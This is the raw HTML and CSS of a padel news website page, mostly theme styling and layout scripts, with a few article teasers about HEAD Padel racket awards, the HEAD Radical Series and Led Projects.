.td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_77 .tdb_module_rec{width:100%}.tdi_77 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_77 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:inline-block}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:block}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_77 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_77 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_77 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"onlu-head","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11543","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "2";
block_tdi_77.block_type = "tdb_loop";
block_tdi_77.post_count = "1";
block_tdi_77.found_posts = "1";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "1";
tdBlocksArray.push(block_tdi_77);
</script><div id=tdi_77 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.analistaspadel.com/en/brands/" class="td-post-category" >Brands</a>                        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/head-padel-double-award-winner-at-padel-racket-awards-2024/"  rel="bookmark" class="td-image-wrap " title="HEAD Padel double at the Padel Racket Awards" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.analistaspadel.com/wp-content/uploads/2024/05/Padel-Racket-Awards_2024-1-696x696.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/head-padel-double-award-winner-at-padel-racket-awards-2024/"  rel="bookmark" title="HEAD Padel double at the Padel Racket Awards">HEAD Padel double at the Padel Racket Awards</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.analistaspadel.com/en/author/ivan-lopez/">Iván López</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-23T21:05:54+02:00" >23 May 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/en/head-padel-double-award-winner-at-padel-racket-awards-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80 .td-image-wrap{padding-bottom:70%}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:1}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_80 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_80 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .entry-review-stars{display:inline-block}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}.tdi_80 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_80 .td-module-container:before{bottom:-13px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-module-meta-info{padding:0 0 0 13px}.tdi_80 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-10px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td-module-container:before{bottom:-13px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","custom_title":"M\u00e1s le\u00eddos","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11543","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "118";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "30";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Más leídos</span></h4></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/led-projects-breaks-records-in-2025/"  rel="bookmark" class="td-image-wrap " title="Led Projects breaks records in 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/led-projects-breaks-records-in-2025/"  rel="bookmark" title="Led Projects breaks records in 2025">Led Projects breaks records in 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:09:42+01:00" >9 January 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/head-new-radical-series-2026/"  rel="bookmark" class="td-image-wrap " title="The new HEAD Radical Series redefines control and versatility on the padel court" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2025/12/COVER-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/head-new-radical-series-2026/"  rel="bookmark" title="The new HEAD Radical Series redefines control and versatility on the padel court">The new HEAD Radical Series redefines control and versatility on the padel court</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T23:50:21+01:00" >11 December 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
